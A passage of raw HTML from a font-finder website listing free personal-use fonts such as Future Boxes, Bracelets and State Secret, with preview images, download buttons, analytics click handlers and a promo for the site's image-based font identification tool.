        <a href="/FF_Banana-Sundae-Bold.font" id="urlidd560055" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Banana-Sundae-Bold.font">Banana Sundae  Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560055"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Future-Boxes.font" id="urlidt268027" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="4. Future Boxes">4. Future Boxes</a>
						<div class="row align-items-center no-gutters" id="hfid268027" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Future-Boxes.font"  id="urlidi268027" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268027&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-BoxesA.png" alt="Future Boxes Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-BoxesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-BoxesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-Boxesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-Boxesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-Boxes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-Boxes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Future-BoxesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Future-Boxes.font" id="urlidd268027" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Future-Boxes.font">Future Boxes font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268027"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Bracelets.font" id="urlidt266177" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="5. Bracelets">5. Bracelets</a>
						<div class="row align-items-center no-gutters" id="hfid266177" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bracelets.font"  id="urlidi266177" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266177&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA.png" alt="Bracelets Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Braceletsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Braceletsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bracelets0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bracelets01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bracelets.font" id="urlidd266177" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bracelets.font">Bracelets font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid266177"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_RMHeart2.font" id="urlidt277299" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="6. RMHeart2">6. RMHeart2</a>
						<div class="row align-items-center no-gutters" id="hfid277299" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_RMHeart2.font"  id="urlidi277299" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277299&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart2A.png" alt="RMHeart2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/M/FF_RMHeart2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_RMHeart2.font" id="urlidd277299" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_RMHeart2.font">RMHeart2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277299"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_myhindi-hindigyan.font" id="urlidt542290" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="7. myhindi-hindigyan">7. myhindi-hindigyan</a>
						<div class="row align-items-center no-gutters" id="hfid542290" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_myhindi-hindigyan.font"  id="urlidi542290" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=542290&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyanA.png" alt="myhindi-hindigyan Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyan0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyan01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_myhindi-hindigyanA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_myhindi-hindigyan.font" id="urlidd542290" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_myhindi-hindigyan.font">myhindi-hindigyan font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid542290"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_State-Secret.font" id="urlidt1229397" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="8. State Secret">8. State Secret</a>
						<div class="row align-items-center no-gutters" id="hfid1229397" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_State-Secret.font"  id="urlidi1229397" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229397&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-SecretA.png" alt="State Secret Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-SecretA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-SecretA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-Secreta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-Secreta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-Secret0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-Secret01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_State-SecretA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_State-Secret.font" id="urlidd1229397" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_State-Secret.font">State Secret font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229397"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Space-Marine-Nominal.font" id="urlidt283324" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="9. Space Marine Nominal">9. Space Marine Nominal</a>
						<div class="row align-items-center no-gutters" id="hfid283324" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Space-Marine-Nominal.font"  id="urlidi283324" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=283324&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-NominalA.png" alt="Space Marine Nominal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-NominalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-NominalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-Nominala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-Nominala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-Nominal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-Nominal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Space-Marine-NominalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Space-Marine-Nominal.font" id="urlidd283324" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Space-Marine-Nominal.font">Space Marine Nominal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid283324"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Asian-Art-II.font" id="urlidt299840" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="10. Asian Art II">10. Asian Art II</a>
						<div class="row align-items-center no-gutters" id="hfid299840" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asian-Art-II.font"  id="urlidi299840" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299840&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-IIA.png" alt="Asian Art II Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-IIA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-IIA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-IIa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-IIa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-II0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-II01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asian-Art-IIA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asian-Art-II.font" id="urlidd299840" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asian-Art-II.font">Asian Art II font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299840"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Mandragora.font" id="urlidt274676" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="11. Mandragora!"">11. Mandragora!"</a>
						<div class="row align-items-center no-gutters" id="hfid274676" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mandragora.font"  id="urlidi274676" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274676&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MandragoraA.png" alt="Mandragora!" Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MandragoraA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MandragoraA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandragoraa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandragoraa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandragora0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mandragora01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MandragoraA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mandragora.font" id="urlidd274676" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mandragora.font">Mandragora!" font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274676"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
